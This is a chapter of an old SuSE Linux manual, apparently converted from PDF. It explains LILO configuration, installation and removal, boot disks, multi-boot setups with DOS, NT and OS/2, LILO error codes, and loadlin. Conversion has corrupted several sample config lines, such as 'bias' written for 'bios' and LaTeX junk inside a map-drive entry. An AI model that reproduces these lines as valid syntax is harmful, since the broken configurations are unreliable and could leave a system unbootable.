# DOS bootable partition config ends
```
File contents 4.4.1: Sample configuration in /etc/lilo.conf

# **– boot=**<**bootdevice**>

The device on whose first sector *LILO* should be installed.

 $\langle$ bootdevice $\rangle$  may be: a floppy disk drive (/dev/fd0), a partition (e. g., /dev/hdb3), or a whole disk (e. g., /dev/hda). The last means installing LILO in the MBR. Default: if this option is missing, LILO is installed on the current root partition.

### **– prompt**

Forces the LILO prompt to be displayed. The default is: no prompt (compare with **delay** further down). This is recommended if LILO needs to manage more than one system. In addition, **timeout** should be set to guarantee an automatic reboot if nothing is entered at the prompt.

# **– timeout=**<**tenth-seconds**>

Sets a timeout for the prompted option, thus enabling an automatic reboot if no entry occurs in the given time. <tenth-seconds> is the remaining time in 0.1 s. increments. Pressing  $\overline{\text{Shift } \uparrow}$  starts the timeout over. Default: infinite, e. g., no automatic reboot.

### • **Linux section**

# **– image=**<**kernelimage**>

Here the name of the kernel image to be booted, including its directory location, should be entered. With your new system, this is most probably /boot/vmlinuz, or /vmlinuz for older SuSE Linux systems.

# **– label=**<**name**>

This name has to be unique in /etc/lilo.conf. Otherwise, you can freely choose a name for the system (e. g., **Linux**). Maximum length is 15 characters. You should use only letters, numbers and underscore for names—no blanks or special characters.<sup>[10](#page-123-0)</sup> The default is the filename of the kernel image (e. g., /boot/vmlinuz).

By entering this name at the LILO prompt, you select which system to boot. It is recommended that, if there are many systems installed, you keep track of them in a special message file (**message=**).

# **– root=**<**rootdevice**>

This is to give the kernel the name of the root partition (e. g., /dev/ hda2) of your Linux system. This is recommended for security rea-sons. If this option is omitted, the kernel takes its own root partition.<sup>[11](#page-123-1)</sup>

# • **Other systems**

# **– other=**<**partition**>

**other** tells LILO to start the partitions of other systems such as DOS (e. g., /dev/hda1).

#### **– loader=**<**Boot loader**>

To load a boot sector that belongs to another operating system, LILO constructs a *pseudo MBR* in its map file. At boot time, LILO first

<sup>&</sup>lt;sup>10</sup> For more on the specific rules for which characters to use, see [[Alm94](#page-514-0)], 3.2.1.

<span id="page-123-1"></span><span id="page-123-0"></span><sup>&</sup>lt;sup>11</sup> This can be seen using the command  $rdev <$ kernelimage>.

starts this pseudo MBR, which in turn starts the other boot sector. This option specifies the file where the code for the pseudo MBR is to be found.

*Default:* /boot/chain.b (usually, this is correct).

Sometimes another OS that needs to be booted from the first hard drive (e. g. DOS) is supposed to boot from another hard drive using LILO. There are additional options that cause the hard drives to swap according to their device numbers:

**map-drive=**<**Number**> and **to=**<**Number**>. See: File contents [4.4.2](#page-124-1) ( on the current page).

The loader os 2 d.b serves to load OS/2 from the second hard drive. [12](#page-124-1) *New in* LILO*-Version 20:* "switching" devices has to be set explicitly now (see File contents [4.4.2](#page-124-1) )

```
# Booting DOS from the second hard drive
# DOS bootable partition config begins
other = /dev/hdb1
 label = DOSloader = /boot/chain.b
    map-drive = 0x80 # first hd: BIOS number 0x80to = 0x81 + \text{second hd}: \text{BIOS number } 0x81map-drive = 0x81
    to = 0 \times 80table = /dev/hdb
 DOS bootable partition config ends
```
File contents 4.4.2: /etc/lilo.conf Extract: Booting DOS from 2nd hard drive

#### **– table=**<**ptable**>

 $\langle \text{ptable} \rangle$  sets the source device for the partition table written into the pseudo MBR (normally /dev/hda or /dev/sda).

#### **– label=**<**name**>

Name (your own choice) for the system. Recommended, because the default—the raw device name—is less informative.

#### <span id="page-124-0"></span>**4.4.2 Other** LILO **configuration options**

The previous section covered the entries required in /etc/lilo.conf. Other useful options are discussed below.

Those options that are marked as image options belong to the appropriate section of the operating system. The others are intended for the global parameter section of /etc/lilo.conf.

#### • **backup=**<**backup**>

<span id="page-124-1"></span><sup>&</sup>lt;sup>12</sup> any<sub></sub> b.b (Booting from B:) and any  $_d$ .b (Booting from second hard drive) are obsolete from LILO-Version 20.

The file where LILO backs up the boot sector. The default is /boot/boot.xxxx, where xxxx is the internal device number of the installation partition.<sup>[13](#page-125-0)</sup>

We do not recommend you using a cryptic name (see our example above). You will not be able to use the implemented uninstall feature of LILO; but we think it is better to this carefully by hand, anyway. (see Section [4.5](#page-128-0) page [115\)](#page-128-0)



If the backup file exists, LILO does *not* create a new one. Make sure you use a name not already in use.

#### • **compact**

This option is recommended if you want to install LILO onto a floppy disk. If enabled, LILO tries to read more sectors at a time, resulting in a faster boot process. This does not work on every machine. We do not recommend that you set this as the normal way is safer and it only provides a difference of one or two seconds.

```
• disk=<device file>
 bios=<BIOS device number>
 cylinders=<amount>
 heads=<amount>
```
**sectors=**<**amount**> Here you can tell LILO precisely which BIOS device number and geometry it should use. This is scarcely ever needed. There is one major exception: *IDE-SCSI* system: If you own a BIOS that is capable of switching the boot devices *SCSI prior to IDE* and you want to use this feature, you need to tell LILO the switched order from the perspective of the BIOS. This is achieved by an extra entry in the global section of lilo.conf. An example for a system with one SCSI and one IDE disk may be seen in File contents [4.4.3](#page-125-0).

```
# Enable LILO to correctly access /dev/sda and /dev/hda
# at boot time if their boot order is interchanged in
# the BIOS:
disk = /dev/sda # The SCSI disk is regarded as ...
  bias = 0x80 \# ... first BIOS disk;
disk = dev/hda # the IDE disk is regarded as ...
  bias = 0x81 \# ... second BIOS disk.
```
File contents 4.4.3: lilo.conf Extract: Boot order: SCSI prior to IDE

• **linear** This option causes all references to sectors to be written as logical instead of physical addresses. This option might be useful if LILO does not recognize the geometry of the hard disk correctly. Still, it does not make the 1024 cylinders limit obsolete. In practice, this is scarcely ever needed.

<span id="page-125-0"></span><sup>13</sup> To be found in the kernel sources in /usr/src/linux/init/main.c, function parse\_ root\_dev().

The **linear** option does *not* remove the 1024 cylinders boundary! Moreover it *only* works below an *extended* ("65535 heads limit") boundary, which with modern hard drive architecture is even more rigorous than with old hard drives:  $512 \text{ MB} / 1 \text{ GB} / \text{approx}$ .  $2 \text{ GB}$  for  $16 / 32 / 63$  sectors per head.

# • **message=**<**message-file**>

Points to a text file that should be shown on screen at system boot up. It should not contain more than 24 lines and can present an overview of the LILO boot selection to augment the information available by pressing ✝ TAB). Recommended.

If this option is set, the message file is then part of the LILO boot machinery and, after every change to this file, LILO has to be reinstalled (Section [4.5](#page-127-0) on the next page).



# • **password=**<**password**>

May be located either in a global or system-specific section. Provides secure access to LILO services, or booting the corresponding system, by means of a password. If you take this seriously, you should remove the password from lilo.conf after you have used it for the first time. As 'root', you can set a new password for LILO any time you like (you just need to reinstall it afterwards) It is recommended to also set the option **restricted**, otherwise it could be possible to launch a shell, see manpage for **lilo.conf** (**man lilo.conf**)!

# • **read-only**

This option tells the kernel to initially mount the root partition read-only, which is normal when starting Linux systems. If this is omitted, the kernel uses its internal settings. $14$ 

• **delay=**<**tenth-seconds**>

If the prompt is *not* explicitly set, you can order a prompt by pressing  $\left(\frac{1}{s}\right)$ ্∍ <u>**Shift** </u>*↑ (***c**), (*c*)  $\frac{c}{\Omega}$ ☎ **Ctrl** ✆**,** ✞ ✝  $\frac{\overline{\mathbf{a}} \cdot \overline{\mathbf{b}}}{\mathbf{b}}$ ). The **delay**= option sets the time to elapse before LILO boots the first system in its list. The default is 0, that is, no waiting.

The **delay** option has no effect if a prompt is specifically requested by **prompt**.

• **vga=**<**mode**>

Selects VGA mode at startup. Valid modes are normal (80x25), ext (80x50) or ask (ask at boot-time).

• **append="**<**parameter**>**"** Image option for Linux kernel. Enables kernel parameters and hardware components to be specified, in the same way that this is possible at the LILO prompt. The kernel first gets the **append** line, then the prompt. **append="mcd=0x300,10"**.

<span id="page-126-0"></span> $^{14}$  This can be seen using the command rdev-R <kernelimage>. Installation kernels and freshly compiled ones have read-only set by default. Thus you do not normally need this option.

# <span id="page-127-0"></span>**4.5 Installing and Uninstalling** LILO

During a new Linux installation, or at a later time, YaST will lead you through the steps of how to install LILO interactively.

In this section, we assume that some action is required that goes beyond what YaST can accomplish, and we take a closer look at how LILO works during the installing and uninstalling process.



The installation of a boot manager is tricky! Ensure *in advance* that you are *100%* able to boot Linux and other mounted systems. You must have fdisk installed on a crash recovery disk, otherwise you might find yourself in the awkward situation of not being able to access your hard disk at all!

# **Installation After Changing the Configuration**

<span id="page-127-1"></span>If any of the LILO components have changed, or you have modified your configuration in /etc/lilo.conf, you will have to reinstall LILO. This is easily done by launching the "*Map Installer*" like this:

```
earth: # /sbin/lilo
```
What happens now is that *LILO* writes a backup of the target boot sector, writes its *first step* into it and creates a new map file (see also Section [21](#page-119-1) page [106\)](#page-119-1). LILO now announces each installed system—for an example see Output [4.5.1](#page-127-1).

```
Added Linux*
Added Linux.old
Added DOS
```
Screen output 4.5.1: Output after launching LILO

When the installation is complete, the machine can be rebooted:

```
earth: # shutdown -r now
```
During reboot, the BIOS first performs its system test and directly afterwards you will see LILO and its command prompt, where you can enter parameters and select a boot image from the recently installed configurations.  $\overline{T}$ ☎ TAB ✆ shows you a list of all systems installed.

# **Installation After Recompiling a Kernel**

If you want to include a freshly created kernel into your LILO boot setup, the Linux kernel Makefile offers an all-in-one solution. All the commands to configure and create the kernel are put together in the file /usr/src/ linux/Makefile; here the INSTALL PATH=/boot is specified (see Section [13.5](#page-334-0) page [321\)](#page-334-0). This Makefile has a **target** called **bzlilo** which, after a kernel compilation, automatically copies the currently installed kernel /boot/vmlinuz (this used to be /vmlinuz) to /boot/ vmlinuz.old, the new kernel to /boot/vmlinuz, and then re-installs LILO. This can be done by entering the command:

earth:/usr/src/linux # **make bzlilo**

instead of make zImage. This is only useful if you have edited  $/etc/lilo$ . conf *in advance*, and if your current kernel really is located in/boot/ vmlinuz. The new, as well as the old, kernel should now be listed. See File contents [4.4.1](#page-121-0) page [109](#page-121-0) for an example of the resulting /etc/lilo.conf.

At the LILO prompt, you can launch either of the two kernels. This makes your boot more secure, because you can still boot your old kernel even if the new one fails.

For more on creating a new kernel, see Chapter [13](#page-330-0) page [317.](#page-330-0)

# <span id="page-128-0"></span>**Uninstalling** LILO

Uninstalling a boot manager is tricky! Please ensure *in advance* that you are *100%* able to boot Linux and other systems with their respective boot disks. You should have fdisk installed on every boot disk, otherwise you might find yourself in the unfortunate situation of not being able to access your hard disk at all!

Perhaps one day it will be necessary for you to uninstall  $L<sub>II</sub>$   $L<sub>II</sub>$   $\rightarrow$  (This is accomplished by writing back the target boot sector where LILO has been installed. This is not a problem in Linux *if* there is a valid backup (see Section [4.4.2](#page-124-0) page [111,](#page-124-0) Option **backup**).

A boot sector backup is no longer valid if the partition in question has got a new filesystem (for DOS users: has been formatted). The partition table of an MBR backup becomes invalid if the hard disk in question has been repartitioned in the meantime. Obsolete "backups" are time-bombs. It is best to delete them as soon as possible. Unpacking old and invalid backups into system sectors is a direct route to data loss!

It is very simple to get back a DOS, Windows 95/98 or OS/2 MBR. Just enter the MS-DOS command (available since 5.0)

C:\> **FDISK /MBR**

or on OS/2

C:\> **FDISK /NEWMBR**

These commands only write the first 446 bytes (the boot code) into the MBR and leave partitions untouched.<sup>[15](#page-128-1)</sup>

For other restorations, first make a backup of the LILO sector in question just to be on the safe side. Now you should check (at least twice  $: -)$ ) whether your old backup file is the correct one and if it is exactly 512 bytes in size! Finally, write it back, but do not confuse  $if =$  and  $of =!$ 

• If  $LILO$  resides in partition yyyy (e.g., hda1, hda2,...):

earth: # **dd if=/dev/yyyy of=New-File bs=512 count=1** earth: # **dd if=Backup-Date of=/dev/yyyy**





<span id="page-128-1"></span><sup>15</sup> Assuming that the MBR (Section [4.1](#page-116-2) page [103](#page-116-2)) has valid code. If not, it is considered invalid and the partition table is moved to "null".

• If LILO resides in the MBR of zzz (e.g., hda, sda):

```
earth: # dd if=/dev/zzz of=New-File bs=512 count=1
earth: # dd if=Backup-Date of=/dev/zzz bs=446 count=1
```
The last command is "cautious" and does not overwrite the partition table. Again, *do not forget:* with **fdisk** you should mark the desired starting partition as *bootable*. By the way, note how easy and fast a boot sector backup is done. We recommend you do this frequently!

# **4.6 Creating a Linux Boot Disk**

A Linux boot disk consists (somewhat simplified) of one or more Linux kernels, possibly managed by LILO. It serves to start up your system even if it is not possible to boot directly from hard disk (possible reasons: overwritten MBR, misconfigured boot manager, errors while installing, etc.).

A boot disk such as this loads *only* the kernel. Everything else, including working system programs and init start scripts) must be provided by the installation on the hard drive. The connection between the boot disk and the system on the hard drive is established by the fact that in the kernel the root partition in question is set as the root device.

Do not confuse this with the SuSE boot disk which is used for installation and emergencies. If you need to create a new SuSE boot disk, you copy the appropriate image from the directory disks on the SuSE CD-ROM to a floppy disk (see Section [16.5](#page-402-0) page [389](#page-402-0) ).

#### **Boot Disk Without** LILO

If your kernel does *not* need any hardware parameters, the easiest way to create a boot disk is to just write the actual kernel onto a raw disk and to adjust the root device (if this has not been done before).

earth: # **dd if=Your\_Kernel of=/dev/fd0 bs=18k** earth: # **rdev /dev/fd0 Your\_Root\_Partition** earth: # **rdev -R /dev/fd0 1**

The last command makes sure that the kernel initially mounts root as readonly (the startup scripts expect this).

#### **Boot Disk with** LILO

<span id="page-129-0"></span>You can create a much more capable boot disk with a greeting, prompt, kernel parameters and other LILO goodies, by transferring the complete LILO booting start machinery onto the disk (see Section [21](#page-119-1) page [106](#page-119-1)). For this, the disk needs a filesystem; the Minix filesystem is best suited for this.

To do this, proceed as follows:

• Create a Minix filesystem on a new and empty floppy disk and mount the disk to, for example, /mnt, with the commands:

```
earth: # /sbin/mkfs.minix -c /dev/fd0 1440
earth: # /bin/mount /dev/fd0 /mnt
```
- Now copy your kernel files and the LILO file /boot/boot.b to /mnt, for example, onto the floppy disk.
- Optional: create a message file /mnt/message.
- Create lilo.conf on /mnt. You need to adapt this to your needs (give the correct name of the kernel, etc.). See File contents [4.6.1](#page-129-0) for an example.

```
# LILO Configuration file bootdisk
# Start LILO global Section
boot=/dev/fd0 # Installation: Floppy
install=/mnt/boot.b # Of course LILO and
map=/mnt/map # map file onto floppy!
message=/mnt/message # optional
prompt
timeout=100 # Wait at prompt: 10 s
vga = normal #
# End LILO global section
#
# Linux bootable partition config begins
image = /mnt/First_Kernel # default
   root = /dev/Your_Root_Device # Here is your root partition!
   label = linux
# Linux bootable partition config ends
#
# System sections for more kernel here:
```
File contents 4.6.1: lilo.conf for a bootdisk

- Install LILO with *this* lilo.conf: earth: # **/sbin/lilo -C /mnt/lilo.conf**
- Unmount the floppy—that's it! earth: # **/bin/umount /mnt**
- Do not forget to check your boot disk at the next system start to check whether it works or not  $:-)$

# **4.7 Sample Configurations**

If Linux is the only operating system on your machine, there is nothing to do, since everything needed has already been done by YaST.

Now we will give you some example configurations. Please have a look at /usr/doc/howto/mini/Linux+\*.gz, here you will see some configuration files for LILO.

# **4.7.1 DOS/Windows 95/98 and Linux**

*Requirements:* There must be at least a primary partition for each of DOS/Windows 95/98 and Linux which is below the 1024 cylinders limit (Section [22](#page-120-0) page [107](#page-120-0)).

For this case, we have already discussed a configuration (File contents [4.4.1](#page-121-0) page [109\)](#page-121-0) — only the settings for **root=**, **image=** and **other=** have to be adapted. LILO is installed in the MBR. You should omit the Linux, old if you do not have an old kernel installed.

Save your /etc/lilo.conf and be sure you have a Linux boot disk. Windows 95/98 feels especially inclined to eliminate "foreign" MBRs. If you can still boot Linux using your boot disk, this problem is quickly solved with the command

```
earth: # /sbin/lilo
```
which will complete your LILO installation.

#### **4.7.2 Windows NT and Linux on One Hard Disk**

- <span id="page-131-0"></span>1. If Windows NT and Linux need to co-exist on the same hard disk, you should use the NT boot manager for booting. This can either start the kernel images or the boot sectors themselves. Execution of the following steps prepares everything for a peaceful coexistence of Linux and Windows NT:
	- Install NT.
	- Partition the NT disks (using FAT so that Linux can write on it).
	- Install Linux as usual (in our example, the root partition is on /dev/ sda3). Mount either the DOS partition or an error free DOS floppy disk (for example, on /dos).
	- Install LILO, but install it in Linux' root partition (/dev/sda3), **not** in the MBR (/dev/sda). You may still configure a selection of Linux kernels for LILO. See File contents [4.7.1](#page-131-0) for an example lilo.conf.

```
# LILO Configuration file
# Start LILO global Section
boot=/dev/sda3    # Target of installation
backup=/boot/boot.sda3.970428 # Backup previous boot sector;
                            # 28. Apr 1997
prompt
timeout=100 # Wait at prompt: 10 s
vga = normal # force sane video state
# End LILO global section
# Linux bootable partition config begins
image = /vmlinuz \# default image to boot
   root = /\text{dev/sda?} # Here the root partition!
   label = Linux
# Linux bootable partition config ends
```
File contents 4.7.1: lilo.conf for booting a Linux root partition

• Copy the LILO boot sector to a location where NT can find it; e.g.:

```
earth: # /bin/dd if=/dev/sda3 bs=512 count=1 of=/dos/bootsek.lin
```
This step as well as the following has to be performed after every kernel update.

- Boot NT. Copy bootsek.lin from data disk to main directory of NT's system drive (if it is not already there).
- In boot. ini (first setting attributes), supplement at the end:

```
c:\bootsek.lin="Linux"
```
- After the next boot (if everything went smoothly), there should be an entry in NT's boot manager.
- 2. Another possibility: install LILO in the MBR and claim that it's DOS to Windows NT (as in our previous example).

NT 3.5\* does not recognize Linux' partition types 82 and 83. Make sure that no NT program tries to "repair" your partition table. This would result in loss of data! Always have valid backups of the LILO boot sector at hand.



# <span id="page-132-0"></span>**4.7.3 OS/2 and Linux**

1. Use the *OS/2 boot manager* for booting. It can launch unlimited primary and logical partitions provided they are below the 1024 cylinders limit. The user is responsible for the partitions. This boot manager is configured by OS/2's fdisk.

*Preparation on the Linux side:* consists merely of making a partition bootable (usually this is the root partition) with LILO. You can use the same lilo.conf as in the Windows NT example, but there is one thing that you have to consider *in advance*. . .

*Preparation on the OS/2 side:* OS/2 not only uses the conventional and obvious entries for existing partitions in MBRs on hard disks, but also uses "waste" space in these sectors for additional information.<sup>[16](#page-132-1)</sup> If these are inconsistent, OS/2's fdisk considers these partitions faulty and refuses to provide boot manager services. The fdisk commands of other systems do not know how to handle these extra partitions. . . Conflicts are inevitable.

*Therefore: before* installing Linux, load OS/2 (the installation system is sufficient) and create the Linux partitions with OS/2's fdisk, at least the logical drives. This initially creates additional OS/2 partitions, which might get in the way. *Solution:* immediately after creating the partitions, load the Linux installation system (or the rescue disk from the SuSE Linux CD) and change the partition types to 83 (Linux native) using fdisk. Now these partitions will be ignored by OS/2.

2. *2nd option:* Install LILO as the main boot manager on a primary partition on the first hard drive.[17](#page-132-2) This special case is also considered in our next example, where DOS is additionally involved.

<sup>16</sup> A new Support Data Base article is about to be written: keyword "OS/2".

<span id="page-132-2"></span><span id="page-132-1"></span><sup>&</sup>lt;sup>17</sup> It is not a good idea to install in the MBR, as repartitioning with another fdisk could erase the MBR and thus remove LILO.

## **4.7.4 DOS, OS/2 and Linux**

- 1. If you have used the *OS/2 boot manager* for DOS and OS/2 and want to continue using it, simply add Linux to its start menu as described in the previous example.
- <span id="page-133-0"></span>2. If you have LILO installed as the main boot manager on a primary partition of the first hard disk, then the following, intentionally complicated example for lilo.conf (File contents [4.7.2](#page-133-0)) assumes that the DOS and Linux boot partitions are primary and on the first hard drive, whereas OS/2 resides on the second hard drive—all of them below the 1024 cylinders limit. OS/2 is on the second drive. This is why a special loader (/boot/os2\_b.b instead of /boot/chain.b) is used. The MBR code might be either from DOS or OS/2 (it doesn't matter which). The LILO boot partition (/dev/sda4) must be marked as active, with any fdisk.

```
# LILO Configuration file
# Start LILO global Section
boot = /dev/sda4 # LILO in Linux root partition
backup = /boot/boot.sda4.970428
message = /boot/message # Greeting message
prompt
delay = 100vga = normal
#
# Linux bootable partition config begins
image = /vmlinuz
    label = linux
    root = /dev/sda4# Linux bootable partition config ends
#
# OS/2 bootable partition config begins
other = /dev/sdb5table = /dev/sdb
    label = os2loader = /boot/os2_b.b# OS/2 bootable partition config ends
#
# DOS bootable partition config begins
other = /dev/sda1
    table = /dev/sda
    label = dos
# DOS bootable partition config ends
```
File contents 4.7.2: LILO with DOS, OS/2 and Linux on two hard disks

# **4.8** LILO **Problems**

#### **Some Guidelines**

Some simple guidelines at the beginning will avoid most LILO problems in advance (this is taken from the LILO documentation [[Alm94\]](#page-514-0)):

- *Do not panic!* If anything does not work, try to find the error and/or the cause first; check the diagnosis before you start fixing the problem.
- Always have an up-to-date and tested *boot disk* at hand.
- SuSE Linux contains a full Linux system on its boot disk and installation CD (for the rescue system, see Section [16.5](#page-402-0) page [389\)](#page-402-0), to allow you to reach all your Linux partitions. Tools are included for repairing almost any problems that can occur.
- Read the complete LILO documentation, especially if the system does not do what you want it to do.
- Check /etc/lilo.conf *before* using the map installer (/sbin/ lilo).
- Be careful if you are using a large hard drive, or multiple ones. You need to be aware of the 1024 cylinders limit.
- Try with and without the **linear** option (normally it should be better without!).

#### **4.8.1 Diagnosis of Errors:** LILO **Start Messages**

This is mainly section 5.2.1 from [[Alm94](#page-514-0)].

When LILO loads itself, it displays the word 'LILO'. Each letter is printed before or after performing some specific action. If LILO fails at some point, the letters printed so far can be used to identify the problem.

- *nothing* No part of LILO has been loaded. Either LILO is not installed at all or the partition on which it's boot sector is located isn't active.
- **'L'** *error* ... The *first stage* boot loader has been loaded and started, but it can't load the second stage boot loader (/boot/boot.b). The two-digit error codes indicate the type of problem. This condition usually indicates a media failure or a geometry mismatch.
- **'LI'** The second stage has been invoked but could not be started. This can either be caused by a geometry mismatch or by moving /boot/boot.b without reinstalling LILO.
- **'LIL'** The second stage of boot loader has been started, but it can't load the descriptor table from the map file. This is typically due to a physical error of the boot device or a faulty disk geometry.
- **'LIL?'** The second stage boot loader has been loaded at an incorrect address. This is typically caused by a subtle geometry mismatch or by moving /boot/boot.b without reinstalling LILO.
- **'LIL-'** The descriptor table (in the map file) is corrupt. This can either be caused by a geometry mismatch or by moving /boot/boot.b without reinstalling LILO.
- **'LILO'** All parts of LILO have been successfully loaded.

The most common causes for *geometry errors* are not physical defects or invalid partition tables but errors in LILO installation, including:

- disregarding the 1024 cylinders limit (see next section)
- an unsuccessful attempt at starting LILO from a logical partition

# <span id="page-135-0"></span>**4.8.2 The 1024-Cylinder Limit**

As emphasized before (e.g. page [107\)](#page-120-0), the entire LILO machinery (e. g., any data that is needed for booting) must be able to process BIOS calls (which means it must reside below the 1024 cylinders limit on the hard drive). The sections of the hard drive that can be used (these are called *allowed sections*) have already been discussed.

This restriction affects *only* the boot-up machinery. It is not required that LILO be installed on the Linux root partition. It is even possible (but quite dangerous, too) to put the boot machinery onto partitions of other operating systems to which Linux has read and write access.



Never install the LILO boot sector onto an unknown partition because you will severely damage the filesystem!

• The best method is to create a primary partition (within the allowed section) and to install all LILO files (including the LILO boot sector) into this partition. This will be, in most cases, the Linux root partition.

You can also add it to /boot with YaST. The only condition is that there has to be enough space for

- **–** boot.b, map, message, and
- **–** the Linux kernels that LILO should boot.

A few megabytes is enough. It does not matter where you put the rest of your partitions. There are no more restrictions. As soon as the kernel runs, you have unrestricted access to all installed drives.

But what to do if there is no space for such a partition? If you neither want to repartition your hard drive, upgrade to SCSI, nor want to purchase a new BIOS version, there are still two (makeshift) possibilities:

- Use a boot disk instead of LILO on the hard drive, or, if you are also running MS-DOS, you can use loadlin as well.
- Install the LILO boot machinery onto a Linux partition which is in the permitted section and where Linux has write access (e. g., a FAT/VFAT drive). We cannot put the LILO boot sector there as well! So there are only two places to put it. Either at the start of an extended partition on the first drive—as long as it is beneath the 1024 cylinders limit—or on the MBR.

Suppose that the partition in question is mounted on /mnt, that LILO is installed in the MBR (/dev/hda), and that you also boot DOS from /dev/hda1. Then you should proceed as follows:

- **–** Create a new directory (e. g., /mnt/LINUX) and copy the LILO files mentioned above to it: boot.b, map, message, as well as the chain loader of other operating systems (normally chain.b) and finally the Linux kernels that LILO should boot.
- **–** Create a /mnt/LINUX/lilo.conf where all paths point to /mnt/ LINUX (see File contents [4.8.1](#page-135-0)).

```
# LILO Configuration file
# Start LILO global Section
boot=/dev/hda # Installation target
backup=/mnt/LINUX/hda.xxxx # backup of old MBR
install=/mnt/LINUX/boot.b # Of course LILO and
map=/mnt/LINUX/map # map file are in /mnt/LINUX!
message=/mnt/LINUX/message # optional
prompt
timeout=100 # Wait at prompt: 10 s
vga = normal #
# End LILO global section
#
# Linux bootable partition config begins
image = /mnt/LINUX/First_Kernel # default
   root = /dev/Your_Root_Device # Root partition!
   label = linux
# Linux bootable partition config ends
#
# System section for other kernels:
#
# End Linux
# DOS bootable partition config begins
other = /dev/hda1 # MSDOS system drive
   label = dosloader = /mnt/LINUX/chain.b
   table = /dev/hda
# DOS bootable partition config ends
```
File contents 4.8.1: lilo.conf for other partitions

**–** Install LILO with *this* lilo.conf:

earth: # **/sbin/lilo -C /mnt/LINUX/lilo.conf** After that, LILO should work. Boot MS-DOS and protect the LILO files as well as possible against write access (just to remind you: any write access disables *LILO*). To accomplish this, you should assign to all files in  $X:\L_{\text{INUX}}$  (where the 'X' is the DOS drive mounted to /mnt) the DOS attributes *system* and *hide*.

In conclusion, we point you toward two HOWTOs in /usr/doc/howto/ en/mini/—LILO.gz and Large-Disk.gz.

#### **4.8.3 Special Boot Problems with Kernels from 2.0 Onwards**

## **Problems**

Problems booting with LILO might occur after part of the kernel has been loaded. (e. g., a SuSE installation kernel):-(

You can select a kernel at the LILO prompt and this kernel is loaded (some dots are output onto the screen) but starting the kernel fails. Before reaching "uncompressing Linux" the system crashes with different behaviors.

Possible error messages:

- System reboots
- System just hangs
- "crc-error"
- "no free space"
- "Error 0x00"
- "Error 0x01"
- "incomplete literal tree"

Thereafter, access on the floppy is attempted but the system hangs.

#### **Cause**

The cause lies in a combination of a big kernel, LILO and faulty hardware. This affects roughly 1% of all machines.

We assume that this is due to a faulty BIOS that has problems with fast memory access.

This problem does *not* occur, if:

- the machine is booted via *loadlin*
- the kernel has been copied to a floppy dd if=/vmlinuz of=/dev/fd0

and booted from there

• a smaller kernel is used, which has been created with make zImage

(e. g., an older 1.2.13 kernel) is booted via LILO

The following BIOS settings do not cause any problems either:

- Disable Internal Cache
- **DRAM Precharge Wait State** value: 1 *and*
- **DRAM Wait Burst Timing** value: 0x3333

#### **Solution**

First of all, you should be able to install a system. So, if you can neither boot via loadlin nor via setup you should use an old kernel 1.2.13 boot disk for installation. If you do not have such a disk at hand, you should change the BIOS settings accordingly.

After a successful installation, the question is how you want to boot in the future. First, you should use the same media as during installation. loadlin

from DOS should not cause any problems. With a boot disk, you should enter the following parameters:

```
load ramdisk=0 root=/dev/???
```
where ??? is your root partition (e.g.,  $/$ dev/hda1). Thereafter, you should build your own kernel, since this can be booted using LILO.

# **4.9 Starting via loadlin**

Now we want to offer an alternative to boot SuSE Linux, loadlin. The program loadlin is a DOS program that is capable of booting a Linux kernel from a DOS directory. Thus loadlin perfectly integrates itself into an existing DOS/Windows 9x environment. As no entry in the ☞*[MBR](#page-468-0)* is needed, Windows only notices one or more partitions with unknown ID's. The risk of unwanted side effects due to a Linux installation is thus minimized.

The procedure described below works on both Windows 95 and Windows 98. The files themselves have been written in Windows 95; for this reason we wiil just talk about Windows 95.

In principle, there are two ways of activating loadlin. One is to switch between various systems via a boot menu, or to start Linux via loadlin from another running system.

Both methods have advantages and disadvantages:

- A boot menu saves you the trouble of having to start another operating system first, before you can start Linux.
- You can add other configurations to your boot menu to create a universal starting mechanism.
- You need to modify start files, however, to build a boot menu; which you will have to do by trial and error.
- Changing to Linux from the DOS prompt is very simple.
- A Linux start can be very nicely integrated into a Windows 95 session. Double clicking an icon will start Linux (Windows 95 contains DOS 7.0).

You should use a boot menu if you are using DOS or Windows 3.x. If using Windows 95, you can start most easily from the running system. Start menus in Windows 95 are a very complex matter. We are only able to give you some hints about them.



# **4.9.1 Necessary Steps for all loadlin Users**

This is what you need to do, whether you decide to use a boot menu, or to start from a running system (in DOS, Windows 3.x, or Windows 95):

- 1. You may have already installed loadlin (this was done in Section [2.5.4](#page-59-0) page [46](#page-59-0)). If not, do so now using setup.
- <span id="page-138-0"></span>2. Change to  $c:\ldots$  call in MS-DOS. There you will find a file called linux.par. Create a file named startlin.bat (you can give it another name). Now insert the line described in File contents [4.9.1](#page-138-0) on the following page:

c:\loadlin\loadlin @c:\loadlin\linux.par

File contents 4.9.1: Example of a batch file for starting Linux

```
c:\loadlin\vmlinuz # first value must be
                  # the filename of the Linux kernel
root =/dev/xxx # the device which gets mounted as root FS
ro \qquad # mount root read-only
```
File contents 4.9.2: Example of the file linux, par with customized values

Next, edit the file linux.par (File contents [4.9.2](#page-138-0)).

Instead of xxx, enter your root partition's device name (you wrote down this name in Section [2.10.2](#page-79-0) page [66\)](#page-79-0). startlin.bat starts Linux. The file linux.par is used by startlin.bat as well as by config.sys, and contains essential parameters. Later on, when you are more familiar with Linux, you can add or replace parameters here. If you have built a kernel of your own, just copy it to  $c:\ldots\v1$  oadlin $\v1$ nlinuz and from then on this kernel will be booted.

#### **4.9.2 Setting up Boot Menus**

Here's how to configure a boot menu in DOS or Windows 3.x:

<span id="page-139-0"></span>1. First, define a boot menu section in your  $c:\emptyset$  config.sys file. Open  $c:\emptyset$  config. sys in an editor and enter something similar to the File contents [4.9.3.](#page-139-0)

```
[Menu]
menuitem=Win, starting Windows,...
menuitem=DOS, starting DOS, MS-DOS...
menuitem=Linux, starting Linux...
menucolor=15,1
menudefault=Win,5
```
File contents 4.9.3: Example of first part of Linux boot menu in c:\config.sys

Under the label [Menu], define an entry in the boot menu for each OS you want to boot. Also, define the menu's color and after how many seconds each OS will be automatically started.

